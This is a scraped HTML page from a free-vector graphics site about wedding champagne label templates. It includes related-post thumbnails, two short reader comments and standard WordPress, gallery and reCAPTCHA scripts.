 alt="Bottle label vectors design" 
 title="Bottle label vectors design" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/bottle-label-vectors-design.jpg"><figcaption itemprop="caption description">Bottle label vectors design</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/creative-wine-bottle-labels-vector/" rel="bookmark" title="Creative wine bottle labels vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Creative wine bottle labels vector" 
 title="Creative wine bottle labels vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/creative-wine-bottle-labels-vector.jpg"><figcaption itemprop="caption description">Creative wine bottle labels vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/beer-bottles-cans-and-mugs-vectors/" rel="bookmark" title="Beer bottles, cans and mugs vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Beer bottles, cans and mugs vectors" 
 title="Beer bottles, cans and mugs vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/beer-bottles-cans-and-mugs-vectors.jpg"><figcaption itemprop="caption description">Beer bottles, cans and mugs vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/traditional-cans-of-fruit-jam-vectors/" rel="bookmark" title="Traditional cans of fruit jam vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Traditional cans of fruit jam vectors" 
 title="Traditional cans of fruit jam vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/traditional-cans-of-fruit-jam-vectors.jpg"><figcaption itemprop="caption description">Traditional cans of fruit jam vectors</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"><h2 id="comments-title"> 2 thoughts on &ldquo;<span>Wedding champagne template labels</span>&rdquo;</h2><ol class="commentlist"><li class="comment even thread-even depth-1" id="comment-10554"><div id="div-comment-10554" class="comment-body"><div class="comment-author vcard"> <cite class="fn">john</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/wedding-champagne-template-labels/#comment-10554">April 25, 2011 at 8:13 am</a></div><p>thanks</p></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-19651"><div id="div-comment-19651" class="comment-body"><div class="comment-author vcard"> <cite class="fn">Stravinsky</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/wedding-champagne-template-labels/#comment-19651">January 10, 2014 at 11:24 am</a></div><p>awesome stuff man, &#8230;trully awesome!!</p></div></li></ol></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2464' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="19c62c33ba" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/sunburst-photoshop-brushes/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Sunburst Photoshop brushes</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/timeline-statistics-infographics-vector/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Timeline statistics infographics vector</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355643)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215446)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181280)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169114)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162855)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/BUTTERFLY">BUTTERFLY</a></li><li><a href="https://www.vector-eps.com/search/tags%2Band%20labels">tags+and labels</a></li><li><a href="https://www.vector-eps.com/search/coffee">coffee</a></li><li><a href="https://www.vector-eps.com/search/leaf%20textures">leaf textures</a></li><li><a href="https://www.vector-eps.com/search/tea%20cup">tea cup</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"9c57be1987"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_e14a5c7307f1ee2b847a979f001af4f1 = {"__defaults_set":null,"ID":"e14a5c7307f1ee2b847a979f001af4f1","album_ids":[],"container_ids":["288"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"e14a5c7307f1ee2b847a979f001af4f1","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_e14a5c7307f1ee2b847a979f001af4f1.wordpress_page_root = "https:\/\/www.vector-eps.com\/wedding-champagne-template-labels\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Grp5CDkQKtbNtw2sAVhCNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768889849358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>